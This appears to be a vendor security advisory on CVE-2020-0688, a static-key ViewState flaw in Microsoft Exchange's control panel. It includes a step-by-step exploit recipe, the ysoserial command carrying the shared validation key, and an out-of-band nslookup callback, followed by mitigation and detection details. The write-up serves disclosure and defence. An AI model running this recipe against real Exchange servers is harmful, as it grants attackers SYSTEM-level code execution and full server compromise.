Summary:
In second week of February,2020, after MSPT, a static key vulnerability in Microsoft Exchange Control Panel (ECP), a component of Microsoft Exchange Server was observed, that leads to RCE. To perform the exploit, an authenticated user with any privilege level sends a specially crafted request to a vulnerable ECP and gain SYSTEM level arbitrary code execution.
Description:
Microsoft Exchange Server installations have the same validationKey and decryptionKey in the MachineKeySection of the web configuration (web.config). These keys are used to secure server-side data stored in serialized form in the ViewState, which is included as part of the requests from the client in the “__VIEWSTATE” parameter.
The nature of the bug is quite simple. Instead of having randomly-generated keys on a per-installation basis, all installations of Microsoft Exchange Server have the same validationKey and decryptionKey values in web.config. These keys are used to provide security for ViewState. ViewState is server-side data that ASP.NET web applications store in serialized format on the client. The client provides this data back to the server via the __VIEWSTATE request parameter.
Recipe to perform this exploit consists of:
- A vulnerable Microsoft Exchange Server (CVE-2020-0688)
- Certain Parameter values (Right click on web page and inspect element à Network Tab)
- NET_SessionId from Cookie section in Request header
- VIEWSTATEGENERATOR located at Exchange Control Panel Source.
- validationKey as well as validation from System.Web.Configuration
- ysoserial.exe that would generate the payload that needs to be inserted in a format to the URL as follows:
https://localhost/ecp/default.aspx?__VIEWSTATEGENERATOR=<generator>&__VIEWSTATE=<your_paylod_here>
- Command to retrieve the payload using ysoserial.exe looks like below format
—————————————————————-
.\ysoserial.exe -p ViewState -g TextFormattingRunProperties -c “nslookup teasdas.myburpcollab.net” –validationalg=”SHA1″ –validationkey=”CB2721ABDAF8E9DC516D621D8B8BF13A2C9E8689A25303BF” –generator=”B97B4E27″ –viewstateuserkey=”d6a84b14-e70d-46c2-8e0e-bb580568d916″ –isdebug –islegacy
—————————————————————-
At Qualys Labs, we’ve tried to recreate and resolve the issue addressed under CVE-2020-0688. Following is a try to present the same:
To begin, browse to the /ecp/default.aspx page and log in. The account used does not need to have any special privileges. In this example we are using an account named user:


The said ysoserial.exe is used to generate the payload.

After adding above salt and pepper, the recipe is ready to serve. The server complains of a 500 Unexpected Error, but the attack succeeds. Examining the effect on the target server:

This demonstrates that an attacker can execute arbitrary code as SYSTEM and fully compromise the target Exchange server.
Affected Products:
Microsoft Exchange Server 2010, 2013, 2016 and 2019.
Advisory:
https://portal.msrc.microsoft.com/en-US/security-guidance/advisory/CVE-2020-0688
Mitigation:
Microsoft patched this vulnerability in February 2020 as CVE-2020-0688. According to their write-up, they addressed this vulnerability by “correcting how Microsoft Exchange creates the keys during install.” In other words, they now randomize the cryptographic keys at installation time.
Qualys customers can scan their network with QID(s)# 50098 to detect vulnerable assets. Kindly continue to follow on Qualys Threat Protection for more coverage on vulnerabilities.
References & Sources:
- https://www.youtube.com/watch?v=-mr7NKr5ASk
- https://github.com/zcgonvh/CVE-2020-0688
- https://www.trustedsec.com/blog/detecting-cve-20200688-remote-code-execution-vulnerability-on-microsoft-exchange-server/